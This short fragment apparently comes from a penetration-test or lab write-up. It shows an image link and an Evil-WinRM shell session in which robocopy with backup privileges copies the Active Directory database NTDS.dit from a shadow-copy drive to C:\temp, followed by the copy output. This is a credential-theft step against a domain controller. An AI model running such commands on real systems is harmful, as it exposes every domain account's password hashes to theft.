 *Evil-WinRM* PS Z:\Windows\ntds> robocopy /b .\ C:\temp NTDS.dit
ROBOCOPY     ::     Robust File Copy for Windows
Started : Wednesday, March 27, 2024 1:21:15 AM
Source : Z:\Windows\ntds\
Dest : C:\temp\
Files : NTDS.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
New Dir          1    Z:\Windows\ntds\
New File              18.0 m        ntds.dit